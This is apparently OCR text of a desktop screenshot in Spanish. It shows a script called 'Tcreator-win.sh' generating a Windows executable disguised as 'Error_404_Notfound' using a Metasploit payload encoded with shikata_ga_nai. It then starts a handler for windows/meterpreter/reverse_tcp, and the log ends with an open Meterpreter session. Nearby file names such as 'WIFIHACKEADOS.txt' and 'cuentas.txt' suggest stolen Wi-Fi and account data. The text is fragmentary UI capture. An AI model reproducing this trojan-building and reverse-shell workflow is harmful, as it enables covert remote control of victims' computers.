 ERROR404
Github
WIFIHACKEADOS.t
xt
cuentas.txt
Google
wallpers.zip
PDF
Telegram Desktop — Dolphin
Buscar
Vista previa
Dividir
Control
Lugares
Carpeta personal
Escritorio
Descargas
Raíz
Papelera
Remoto
Red
Guardados recientemente
Hoy
Ayer
Buscar
Documentos
Imágenes
Archivos de sonido
Vídeos
Dispositivos
Descargas
Telegram Desktop
Error_404_
Notfound.exe
Tcreator-win.sh
2 archivos (15,8 KiB)
5,5 GiB libre
Telegram Desktop : Tcreator-win.sh
Archivo Editar Ver Marcadores Preferencias Ayuda
25.windows aplication v.25
26.windows aplication v.26
27.windows aplication v.27
Numero:
1
Nombre De La Aplicacion:
Error_404_Notfound
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Esperar Conexiones? (S or N)
s
Abriendo exploit/multi/handler
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
payload => windows/meterpreter/reverse_tcp
LHOST => 127.0.0.1
LPORT => 3434
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:3434
[*] Sending stage (179779 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:3434 -> 127.0.0.1:38808) at 2019-07-30 05:15:36 -0300
meterpreter >
Telegram Desktop : Tcreator-win.sh
Telegram Desktop : Error_404_Notfo
ERROR 404 - root@k: ~
Crear un nuevo repositorio - Go...
Telegram
Telegram Desktop — Dolphin
Telegram Desktop : Tcreator-wi...
05:18